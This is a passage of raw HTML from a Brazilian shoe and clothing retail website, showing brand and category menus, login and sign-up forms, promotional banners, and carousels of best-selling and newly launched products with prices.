					<li><a href="//zapatapremium.com.br/marca/puma"><i class="fa fa-angle-right"></i>Puma</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rafarillo"><i class="fa fa-angle-right"></i>Rafarillo</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rainha"><i class="fa fa-angle-right"></i>Rainha</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ramarim"><i class="fa fa-angle-right"></i>Ramarim</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/ranger"><i class="fa fa-angle-right"></i>Ranger</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/red-nose"><i class="fa fa-angle-right"></i>Red Nose</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rhumell"><i class="fa fa-angle-right"></i>Rhumell</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/rider"><i class="fa fa-angle-right"></i>Rider</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/selene"><i class="fa fa-angle-right"></i>Selene</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/terra-agua"><i class="fa fa-angle-right"></i>Terra&Agua</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/tic-tac"><i class="fa fa-angle-right"></i>Tic Tac</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/top-model"><i class="fa fa-angle-right"></i>Top Model</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/topper"><i class="fa fa-angle-right"></i>Topper</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/trifil"><i class="fa fa-angle-right"></i>Trifil</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/umbro"><i class="fa fa-angle-right"></i>Umbro</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/under-armour"><i class="fa fa-angle-right"></i>Under Armour</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/via-marte"><i class="fa fa-angle-right"></i>Via Marte</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/via-uno"><i class="fa fa-angle-right"></i>Via Uno</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/vizzano"><i class="fa fa-angle-right"></i>Vizzano</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/west-coast"><i class="fa fa-angle-right"></i>West Coast</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zap-kids"><i class="fa fa-angle-right"></i>Zap Kids</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zapata"><i class="fa fa-angle-right"></i>Zapata</a></li>
		
					<li><a href="//zapatapremium.com.br/marca/zaxy"><i class="fa fa-angle-right"></i>Zaxy</a></li>
		
				</ul>
			</div>
		</li>
								
						<li class="area_do_revendedor valida" data-url="area-do-revendedor"><a href="/area-do-revendedor">Guia do Revendedor</a></li>
						
						<li class="fixed-header-visible">
							<a class="fixed-header-square-button open-cart-popup" href="//zapatapremium.com.br/carrinho"><i class="fa fa-shopping-cart"></i></a>
							<a class="fixed-header-square-button open-search-popup"><i class="fa fa-search"></i></a>
						</li>
					</ul>

					<div class="clear"></div>
					<!--
					<a href="//zapatapremium.com.br" class="fixed-header-visible additional-header-logo"><img src="//zapatapremium.com.br/imagens/logo_alternativo.png" alt="" style="max-width: 150px;" /></a>
					-->
				</nav>
				<div class="navigation-footer responsive-menu-toggle-class">
					<div class="socials-box">
						<a href="https://www.facebook.com/zapatapremium/" target="_blank"><i class="fa fa-facebook"></i></a>
						<a href="https://www.instagram.com/zapatapremium/"target="_blank"><i class="fa fa-instagram"></i></a>
						<div class="clear"></div>
					</div>
					<div class="navigation-copyright">Desenvolvido por <a href="https://zeroseum.com">Zeros e Um</a></div>
				</div>
			</div>
		</div>
	</header>
	<div class="clear"></div>
</div>

<!-- POPUP da Busca -->
<div class="search-box popup" style="display:none">
	<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-3">
		<div class="search-button">
			<i class="fa fa-search"></i>
			<input type="submit" />
		</div>
		<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
		<div class="search-field">
			<input type="text" name="busca" value="" class="busca2" placeholder="Olá, o que você procura?" />
		</div>
	</form>
</div>


<!-- POPUP dos Textos -->
<div id="textos_institucionais" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  <div class="block-header" style="padding-top: 0;">
						<h5 class="title texto_titulo"></h5>
					  </div>
					<div align="justify">
					  <span class="texto_msg" style="font-size: large;"></span>
					</div>	
					<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>


<!-- POPUP dos Textos -->
<div id="popup_detalhes_pedido" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  <div id="detalhes_do_pedido"></div>
					<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>

<!-- POPUP das Lojas -->
<div id="popup_lojas" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
						<div class="col-md-12" align="center"><h3 class="block-title main-heading">LOJAS DO ATACADO</h3></div>							
						<div id="lojas_atacado"></div>
						<div class="clearfix"></div>
						<div class="col-md-12" align="center"><h3 class="block-title main-heading">LOJAS DO VAREJO</h3></div>
						<div id="lojas_varejo"></div>
						<div class="close-popup"></div>
					</div>
				</div>
			</div>
		</div>					
	</div>
</div>

<!-- Popup Produto -->
<div id="produto-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">

				 <div class="row">
				  <div class="col-sm-6 information-entry">

					<div class="easyzoom easyzoom--overlay easyzoom--with-thumbnails">
			  	  	  <a id="produto-url" href="#">
						<img id="produto-src" src="" alt="" class="zoom-detalhes" />
					  </a>
					  <div id="produto-promocao"></div>
					  <div id="produto-lancamento"></div>
					</div>

					<ul id="produto-complementares" class="thumbnails"></ul>
					
				  <br><div class="clearfix"></div><br><br>
				  <div class="outras-cores">
					  
				  </div>
				  
				  <br><br>
				  <div id="produto-descricao" style="color: #1E88E5; line-height: normal;"></div>

				  </div>

				  <div class="col-sm-6 information-entry">
				  <div class="product-detail-box">
				  
						<h1 id="produto-nome" class="product-title"></h1>
						<h3 id="produto-referencia" class="product-subtitle"></h3>
						
						<div class="rating-box">
							<div id="produto-cor" class="star"></div>
							<div id="produto-codigo" class="rating-number"></div>
						</div>
						
						<div id="produto-preco" class="price detail-info-entry">
						</div>

						<div id="produto-tamanhos" class="size-selector detail-info-entry">
						</div>
						
						<div class="size-selector detail-info-entry thumbnails2">
							<div class="detail-info-entry-title">Cores</div>
							<ul style="margin-top: -20px;" id="produto-outrascores"></ul>
							<div class="spacer"></div>
						</div>
					    <div class="clearfix"></div>
						
						<div class="quantity-selector detail-info-entry">
							<div class="detail-info-entry-title">Quantidade</div>
							<div class="entry number-minus">&nbsp;</div>
							<div class="entry number" id="qtd">1</div>
							<div class="entry number-plus">&nbsp;</div>
							<div style="display:none" id="qtd-mess" class="boxInfoQuantidade"></div>
						</div>
						<div class="detail-info-entry">
							<a id="produto-carrinho" onclick="fbq('track', 'AddToCart');" class="button style-10 carrinho"><i class="fa fa-cart-arrow-down"></i> Adicionar ao carrinho <span class="fa fa-check sucesso texto-bold"></span></a>
							<div style="display:none;" class="showGrades">
								<a style="margin-bottom: 12px !important;" class="btnCompreComDesconto" href="" id="CFlink">
									COMPRE COM <span style="color:#f5be00">10% DE DESCONTO</span> CLIQUE AQUI
								</a>
							</div>      
							<span id="produto-heart"></span>
							
							<a class="button style-2" href="//zapatapremium.com.br/carrinho/"><i class="fa fa-opencart"></i> Ir para a minha lista de itens no carrinho</a>
							<div class="clear"></div>
							<div align="center" class="produto-adicionado"></div>
						</div>
						<div id="produto-tags" class="tags-selector detail-info-entry"></div>
					</div>
				</div>
			</div>
			
				 <div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<!-- Popup Login -->
<div id="login-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">

					<div class="row">
					  <div class="block-header" style="padding-top: 0;">
                        <h3 class="title">Já tem cadastro?</h3>
                      </div>   
                        <form id="login" method="post">
                        	<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
							<div id="completeFieldPassword2"></div>
							<div align="center">
								<div align="center" id="errolog"></div>
							 <small><a href="//zapatapremium.com.br/recuperacao/">Esqueci minha senha</a></small>
							</div><br>
							<div class="simple-field button style-4">Entrar<input type="submit" value=""></div>
                        </form><br>                  
                        <div align="center" id="loading"><img src="//zapatapremium.com.br/imagens/carregando.gif"/></div>
                        <hr>
                        <div align="center">OU</div><br>
                        
                        <!-- <a href="https://www.facebook.com/v6.0/dialog/oauth?client_id=632649660400516&state=f6a90146a8a4e86bcf6683058989d0ad&response_type=code&sdk=php-sdk-5.6.2&redirect_uri=https%3A%2F%2Fzapatapremium.com.br%2Fapi%2Ffacebook.php&scope=email" class="simple-field button style-facebook pt-login"><span class="fa fa-facebook-square"></span> Conectar com o Facebook</a> -->
						<a href="#" id="fbLogin" class="simple-field button style-facebook pt-login"><span class="fa fa-facebook-square"></span> Conectar com o Facebook</a>
						<div id="gSignInWrapper">
						  <div id="customBtn" class="customGPlusSignIn" align="center">
							<a class="simple-field button style-google"><span class="fa fa-google"></span> Conectar com o Google</a>
						  </div>	
						</div>
                        
                        <br>
                        <div align="center">
							 <small>
							  <i>Ao entrar, você concorda com nossos termos de uso, condições, política de privacidade e que tem pelo menos 18 anos de idade</i>
							 </small>
						</div>
                        <hr>
                        <div class="information-blocks" align="center">
                          Você é novo aqui?     
                          <h3 class="block-title"><a id="cadastre-se" class="open-product" data-id="cadastro-popup">CADASTRE-SE AGORA</a></h3>
                        </div>
					</div>

					<div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>




<!-- Popup Cadastro -->
<div id="cadastro-popup" class="overlay-popup">
	<div class="overflow">
		<div class="table-view">
			<div class="cell-view">
				<div class="close-layer"></div>
				<div class="popup-container">
					<div class="row">
					  						<div class="block-header" style="padding-top: 0;">
							<h3 class="title">Crie sua conta</h3>
						</div>
						<div align="center" id="carregando"><img src="//zapatapremium.com.br/imagens/carregando.gif"/></div>
					                        <hr>
                      
                      <form action="/index.php" method="post" id="cadastro">
                      		<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
                      		<input type="hidden" name="sm_id" value="">
                      		<input type="hidden" name="sm_foto" value="">
                      		<input type="hidden" name="sm_rede" value="">
							<input class="simple-field" type="text" placeholder="Nome" value="" name="cad-nome" autocomplete="new-password" validate=1>
							<input class="simple-field"  type="email" placeholder="Email" value="" name="cad-email" autocomplete="new-password" validate=1>
							<input class="simple-field" type="text" placeholder="CPF / CNPJ" name="cad-doc" id="cad-doc" autocomplete="new-password" validate=1>
							<input class="simple-field" type="text" placeholder="Telefone" name="cad-tel" id="cad-tel" autocomplete="new-password" minLength=14 validate=1>
															<div id="completeFieldPassword"></div>
														<select class="simple-field" name="onde_conheceu" id="cad-onde_conheceu" autocomplete="off" validate=1>
								<option value="">Onde nos conheceu?</option>
								<option value="Google">Google</option>
								<option value="Facebook">Facebook</option>
								<option value="Instagram">Instagram</option>
								<option value="Indicação">Indicação</option>
								<option value="Consultor">Consultor</option>
								<option value="Outros">Outros</option>
							</select>
							<input id="fieldOutros" class="simple-field hideFields" type="text" placeholder="Onde exatamente nos conheceu?" name="cad-outros" autocomplete="off">
							<span id="fieldConsultorText"></span>
							<input id="fieldConsultor" class="simple-field hideFields" type="text" placeholder="Digite o código do consultor" name="cad-consultor" autocomplete="off">
							<div style="margin: 0px 0px 30px 0px; display: block; color: #fb0000;" align="center" id="errorMess"></div>							
							<div id="newAccountSave" class="simple-field button style-4">Criar Conta</div>
                      </form><br><br>  
						<div align="center">
								<small>
								<i>Ao entrar, você concorda com nossos termos de uso, condições, política de privacidade e que tem pelo menos 18 anos de idade</i>
								</small>
						</div><br>					</div>
					<div class="close-popup"></div>
				</div>
			</div>
		</div>
	</div>
</div>


<div class="row mobile_only">
	<div class="col-md-12">
			<form action="//zapatapremium.com.br/busca/" method="get" id="form-busca-4">
				<div class="search-button" style="background: #1E88E5;">
					<i class="fa fa-search"></i>
					<input type="submit">
				</div>
				<input type="hidden" name="csrf-token" value="99b33cbb9f653d1d41b4eb4df379de28">
				<div class="search-field ui-autocomplete">
					<input type="text" name="busca" class="busca4 ui-autocomplete-input" placeholder="Olá, o que você procura?" autocomplete="off">
				</div>
			</form>
			<br>
	</div>

	<div class="col-md-12 sidebar-column">
		<div class="sidebar-navigation" style="border: none !important;">
			<div class="title">Categorias<i class="fa fa-angle-down"></i></div>
			<div class="list" style="padding: 0px 25px 25px; border: #1E88E5 1px solid;">
				<div class="accordeon">
					
				<div class="accordeon-title">Feminino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/feminino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/feminino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/feminino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/feminino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/feminino/mules"><i class="fa fa-angle-right"></i> Mules</a></li><li><a href="//zapatapremium.com.br/feminino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/feminino/rasteirinhas"><i class="fa fa-angle-right"></i> Rasteirinhas</a></li><li><a href="//zapatapremium.com.br/feminino/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/feminino/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/feminino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/feminino/scarpins"><i class="fa fa-angle-right"></i> Scarpins</a></li><li><a href="//zapatapremium.com.br/feminino/tamancos"><i class="fa fa-angle-right"></i> Tamancos</a></li><li><a href="//zapatapremium.com.br/feminino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/feminino/blusas"><i class="fa fa-angle-right"></i> Blusas</a></li><li><a href="//zapatapremium.com.br/feminino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/feminino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/feminino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/feminino/short"><i class="fa fa-angle-right"></i> Short</a></li><li><a href="//zapatapremium.com.br/feminino/top"><i class="fa fa-angle-right"></i> Top</a></li><li><a href="//zapatapremium.com.br/feminino/bolsas"><i class="fa fa-angle-right"></i> Bolsas</a></li><li><a href="//zapatapremium.com.br/feminino/malas/mochilas"><i class="fa fa-angle-right"></i> Malas/Mochilas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Masculino</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/masculino/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/masculino/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/masculino/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/masculino/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/masculino/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/masculino/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/masculino/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/masculino/sapatilha"><i class="fa fa-angle-right"></i> Sapatilha</a></li><li><a href="//zapatapremium.com.br/masculino/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/masculino/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/masculino/bermudas"><i class="fa fa-angle-right"></i> Bermudas</a></li><li><a href="//zapatapremium.com.br/masculino/calças"><i class="fa fa-angle-right"></i> Calças</a></li><li><a href="//zapatapremium.com.br/masculino/camisas"><i class="fa fa-angle-right"></i> Camisas</a></li><li><a href="//zapatapremium.com.br/masculino/cuecas"><i class="fa fa-angle-right"></i> Cuecas</a></li><li><a href="//zapatapremium.com.br/masculino/jaquetas"><i class="fa fa-angle-right"></i> Jaquetas</a></li><li><a href="//zapatapremium.com.br/masculino/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/masculino/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/masculino/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/masculino/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li><li><a href="//zapatapremium.com.br/masculino/cintos"><i class="fa fa-angle-right"></i> Cintos</a></li><li><a href="//zapatapremium.com.br/masculino/luvas"><i class="fa fa-angle-right"></i> Luvas</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Infantil</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/infantil/botas"><i class="fa fa-angle-right"></i> Botas</a></li><li><a href="//zapatapremium.com.br/infantil/chinelos"><i class="fa fa-angle-right"></i> Chinelos</a></li><li><a href="//zapatapremium.com.br/infantil/chuteiras"><i class="fa fa-angle-right"></i> Chuteiras</a></li><li><a href="//zapatapremium.com.br/infantil/clogs"><i class="fa fa-angle-right"></i> Clogs</a></li><li><a href="//zapatapremium.com.br/infantil/mocassins"><i class="fa fa-angle-right"></i> Mocassins</a></li><li><a href="//zapatapremium.com.br/infantil/pantufas"><i class="fa fa-angle-right"></i> Pantufas</a></li><li><a href="//zapatapremium.com.br/infantil/papetes"><i class="fa fa-angle-right"></i> Papetes</a></li><li><a href="//zapatapremium.com.br/infantil/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/infantil/sapatênis"><i class="fa fa-angle-right"></i> Sapatênis</a></li><li><a href="//zapatapremium.com.br/infantil/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/infantil/sapatos"><i class="fa fa-angle-right"></i> Sapatos</a></li><li><a href="//zapatapremium.com.br/infantil/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li><li><a href="//zapatapremium.com.br/infantil/meias"><i class="fa fa-angle-right"></i> Meias</a></li><li><a href="//zapatapremium.com.br/infantil/moletons"><i class="fa fa-angle-right"></i> Moletons</a></li><li><a href="//zapatapremium.com.br/infantil/bolas"><i class="fa fa-angle-right"></i> Bolas</a></li><li><a href="//zapatapremium.com.br/infantil/caneleiras"><i class="fa fa-angle-right"></i> Caneleiras</a></li>
						</ul>
					</div>
				</div>
			
				<div class="accordeon-title">Bebê</div>
				<div class="accordeon-entry">
					<div class="article-container style-1">
						<ul>
							<li><a href="//zapatapremium.com.br/bebê/sandálias"><i class="fa fa-angle-right"></i> Sandálias</a></li><li><a href="//zapatapremium.com.br/bebê/sapatilhas"><i class="fa fa-angle-right"></i> Sapatilhas</a></li><li><a href="//zapatapremium.com.br/bebê/tênis"><i class="fa fa-angle-right"></i> Tênis</a></li>
						</ul>
					</div>
				</div>
							</div>
			</div>
		</div>
	</div>
</div>


<style>
	.atualizados_diariamente{
		border: solid 2px #1976d2;
		text-align: center;
		padding: 20px;
		margin-top: -25px;
		color: #1976d2;		
	}
	.atualizados_diariamente strong{
		font-weight: bold;
	}
</style>

<!-- <div class="atualizados_diariamente">
	<strong><i class="fa fa-warning"></i> Atenção: </strong> Nossos produtos são atualizados diariamente!
</div> -->            <div class="content-push">
				 

<div class="information-blocks">
	<div class="row">
		<div class="col-md-12">
			<div class="navigation-banner-swiper">
				<div class="swiper-container" data-autoplay="5000" data-loop="1" data-speed="500" data-center="0" data-slides-per-view="1">
					<div class="swiper-wrapper">
						<div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/caixa-fechada" title="Banner"><img src="//zapatapremium.com.br/banners/banner-atacado-premium2.gif" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=9c71b40f9ce85bd429631f4487bdab53&busca=havaianas" title="Banner"><img src="//zapatapremium.com.br/banners/Carvanal 1000x500.png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=38c7fecade0fa7471a356c3a54fb52b7&busca=havaianas	" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500 (5).png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=96de325ea82e870694c2c25ddefb2d91&busca=beira+rio" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500 (1) (1).png" style="width: 100%;" alt="Banner" /></a>
						</div><div class="swiper-slide">
						 <a href="https://zapatapremium.com.br/busca/?csrf-token=f3195b06519660462457e92155d704bb&busca=meia+cal%C3%A7a" title="Banner"><img src="//zapatapremium.com.br/banners/1000x500.png" style="width: 100%;" alt="Banner" /></a>
						</div>					
					</div>
					<div class="clear"></div>
					<div class="pagination"></div>
				</div>
			</div>
		</div>
	</div>
</div>
<!--
<div class="information-blocks">
	<div class="mozaic-banners-wrapper type-2">
		<div class="row">
			<div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/feminino" title="Banner "><img src="//zapatapremium.com.br/banners/femininos.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/masculino" title="Banner "><img src="//zapatapremium.com.br/banners/masculinos.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/infantil" title="Banner "><img src="//zapatapremium.com.br/banners/infantis.jpg" style="width: 100%;" alt="Banner " /></a>
						</div><div class="banner-column col-md-3 col-sm-6">
						 <a href="https://zapatapremium.com.br/bebe" title="Banner "><img src="//zapatapremium.com.br/banners/bebes.jpg" style="width: 100%;" alt="Banner " /></a>
						</div>			<div class="clear"></div>
		</div>
	</div>
</div>
-->


<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active" style="display: block !important;">Mais Vendidos</a>		
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_8555" data-id="8555""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/02125421_Hav-Slim-Square_Branco.jpg" alt="Chinelo Havaianas Slim Square - Branco" class="open-product" data-id="produto-popup" data-produto="8555" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="8555" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="8555"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="8555">Hav Slim Square</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="8555">Chinelo Havaianas Slim Square<br>Branco</a>
											<div class="range_tamanhos">do 33/34 ao 39/0</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 29,99</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											<div class="product-image-label type-1 open-product" data-id="produto-popup" data-produto="12052"><span>promocao</span></div>
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_12052" data-id="12052""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1766412096.jpg" alt="Chinelo Havaianas Top Logo Metalic - Preto" class="open-product" data-id="produto-popup" data-produto="12052" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12052" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12052"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12052">Hav Top Logo Metalic</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12052">Chinelo Havaianas Top Logo Metalic<br>Preto</a>
											<div class="range_tamanhos">do 33/34 ao 39/40</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="prev">R$ 36,52</div>
						<div class="current">R$ 34,00</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											


											<span class="mais_vendidos"><i class="fa fa-star"></i></span>
											<i class="fa fa-heart-o lista_de_desejos heart_11392" data-id="11392""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1749839008.jpg" alt="Chinelo Havaianas Top Tiras - Café" class="open-product" data-id="produto-popup" data-produto="11392" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="11392" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="11392"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="11392">Hav Top Tiras</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="11392">Chinelo Havaianas Top Tiras<br>Café</a>
											<div class="range_tamanhos">do 35/36 ao 41/42</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 25,50</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide"> 
									<div class="paddings-container">
										<a href="//zapatapremium.com.br/destaques" class="promo-banner-box" style="background-image: url(imagens/banner-destaques.jpg); background-color: #efff14; max-height:285px;">
											<div class="promo-text">
												<span class="title"> </span>
												<span class="description">Veja mais</span>
												<span class="detail-link">ver todos</span>
											</div>
										</a>
									</div>
								</div>		</div>
							<div class="pagination"></div>
						</div>
					</div>
				</div>		
		</div>
	</div>
</div>

<div class="information-blocks">
	<div class="tabs-container">
		<div class="swiper-tabs tabs-switch">
			<div class="listss">				
				<a class="block-title tab-switcher active">Lançamentos</a>
				<div class="clear"></div>
			</div>
		</div>
		<div>			
			
			<div class="tabs-entry">
					<div class="products-swiper">
						<div class="swiper-container" data-autoplay="0" data-loop="0" data-speed="500" data-center="0" data-slides-per-view="responsive" data-xs-slides="2" data-int-slides="2" data-sm-slides="3" data-md-slides="4" data-lg-slides="4" data-add-slides="4">
							<div class="swiper-wrapper">
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12099"><span>lançamento</span></div>


											
											<i class="fa fa-heart-o lista_de_desejos heart_12099" data-id="12099""></i>

											<div class="product-image">

												 <img src="//zapatapremium.com.br/miniaturas/1767810201.jpg" alt="Sapato Democrata Sport - Tan" class="open-product" data-id="produto-popup" data-produto="12099" />											
												<div class="bottom-line">
													<div class="right-align">

													<a href="javascript:;" data-id="produto-popup" data-produto="12099" class="bottom-line-a square open-product"><i class="fa fa-plus"></i></a>
													</div>
													<div class="left-align">
														<a class="bottom-line-a open-product" data-id="produto-popup" data-produto="12099"><i class="fa fa-shopping-cart"></i> Comprar</a>
													</div>
												</div>
											</div>
											<a href="javascript:;" style="font-size:12px;color:#999" class="open-product" data-id="produto-popup" data-produto="12099">Democrata R.622102</a>
											<a href="javascript:;" style="color:#2e2e2e;display:block;padding:10px 0px;font-weight: 600;" class="open-product" data-id="produto-popup" data-produto="12099">Sapato Democrata Sport<br>Tan</a>
											<div class="range_tamanhos">do 38 ao 43</div>
											<div class="rating-box">
												apenas:
											</div>
											<div class="price">
												<div class="current">R$ 208,01</div>
											</div>
										</div>
									</div>
								</div>
								<div class="swiper-slide">
									
									<div class="paddings-container">
										<div class="product-slide-entry">

											
											<div class="product-image-label type-2 open-product" data-id="produto-popup" data-produto="12124"><span>lançamento</span></div>


											
